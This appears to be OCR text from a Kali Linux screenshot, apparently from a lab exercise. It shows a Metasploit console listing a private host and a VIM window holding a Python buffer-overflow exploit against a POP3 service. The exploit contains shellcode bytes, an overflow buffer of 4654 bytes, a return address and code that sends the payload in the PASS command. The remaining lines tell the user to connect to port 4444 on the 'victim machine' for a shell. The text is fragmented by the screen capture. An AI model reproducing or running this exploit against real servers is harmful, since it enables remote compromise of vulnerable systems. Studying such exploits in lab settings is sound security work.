 Kali2
To release your mouse press: Control-⌘
Applications
Places
Terminal
Sat 14:21
1
638.py + (~) - VIM
File Edit View S
+ -- --=[ 1533
+ -- --=[ 438
+ -- --=[ Free
msf > hosts
Hosts
=====
address
-------
172.16.37.131
msf > services
Services
========
host
----
172.16.37.131
172.16.37.131
msf >
File Edit View Search Terminal Help
LPORT1433 += "\x5d\xd9\xa9\xb1\x0f\xa8\x48\xc5\x1a\x58\x8b\x53"
LPORT1433 += "\xa0\xcb\xdc\xcb\xaa\x2a\x2a\x54\x55\x19\x28\x93"
LPORT1433 += "\xa9\xdc\x02\xef\x9f\x4a\x1d\x87\xdf\x9a\x9d\x57"
LPORT1433 += "\x89\xf0\x9d\x3f\x6d\xa1\xcd\x5a\x72\x7c\x62\xf7"
LPORT1433 += "\xe6\x7f\xd3\xab\xa1\x17\xd9\x92\x85\xb7\x22\xf1"
LPORT1433 += "\x96\xb0\xdd\x84\x9f\x41\x1d\x51\x59\x34\x48\x61"
#Tested on Win2k SP4 Unpatched
# Change ret address if needed
# buffer = '\x41' * 4654 + struct.pack('<L', 0x783d6ddf) + '\x90'*32 + sc
buffer = '\x41' * 4654
try:
print "\nSending evil buffer..."
s.connect(('172.16.37.131',110))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\x8f\x35\x4a\x5f'+ LPORT1433 + '\r\n')
data = s.recv(1024)
s.close()
print "\nDone! Try connecting to port 4444 on victim machine."
except:
-- INSERT -- 97,33-40 96%